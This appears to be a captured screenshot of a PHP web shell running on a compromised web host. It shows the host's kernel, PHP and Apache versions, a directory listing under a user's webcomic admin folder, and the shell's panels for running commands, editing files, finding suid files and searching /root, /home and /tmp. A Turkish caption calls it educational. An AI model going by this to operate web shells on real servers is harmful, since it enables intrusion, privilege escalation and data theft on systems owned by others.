 07-09-2007 04:34:37 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 4.4.4 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
Free space : 42.58 GB Total space: 269.21 GB
uname -a : Linux host95.hrwebservices.net 2.6.9-42.0.10.ELsmp #1 SMP Tue Feb 27 09:40:21 EST 2007 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 2.6.9-42.0.10.ELsmp
$OSTYPE : linux-gnu
Server : Apache/1.3.37 (Unix) PHP/4.4.4 mod_auth_passthrough/1.8 mod_log_bytes/1.2 mod_bwlimited/1.4 FrontPage/5.0.2.2635.SR1.2 m
id : uid=99(nobody) gid=99(nobody) groups=99(nobody)
pwd : /home/emerald/public_html/webcomic2/admin/system ( drwxr-xr-x )
Executed command: ls -lia
total 40
21233744 drwxr-xr-x 2 emerald emerald 4096 Mar 8 2007 .
21233717 drwxr-xr-x 4 emerald emerald 4096 Mar 8 2007 ..
21233745 -rw-r--r-- 1 emerald emerald 578 Mar 8 2007 authorization.php
21233746 -rw-r--r-- 1 emerald emerald 2009 Mar 8 2007 engine.php
21233747 -rw-r--r-- 1 emerald emerald 1279 Mar 8 2007 error.php
21233748 -rw-r--r-- 1 emerald emerald 16129 Mar 8 2007 functions.php
21233749 -rw-r--r-- 1 emerald emerald 547 Mar 8 2007 include.php
Eğitim amaçlı olarak Vedat FETAH tarafından
bu ekran görüntüsü alınmıştır.
:: Execute command on server ::
Run command
Work directory /home/emerald/public_html/webcomic2/admin/system Execute
:: Edit files ::
File for edit /home/emerald/public_html/webcomic2/admin/system Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs /home/emerald/public_html/webcomic2/admin/system * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Search text in files via find ::
Text for find text Find